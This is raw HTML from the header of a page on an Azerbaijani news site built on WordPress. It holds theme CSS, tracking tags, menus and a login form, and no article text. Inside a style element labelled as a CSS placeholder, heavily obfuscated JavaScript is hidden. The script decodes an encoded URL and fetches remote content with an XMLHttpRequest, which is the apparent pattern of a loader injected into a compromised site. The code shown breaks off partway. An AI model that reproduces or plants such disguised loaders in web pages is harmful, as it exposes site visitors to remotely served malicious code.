a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-13846 single-format-standard wp-theme-Newspaper td-standard-pack turkmnistan-prezidenti-azrbaycana-sfr-glib global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Cümə, Yanvar 16, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
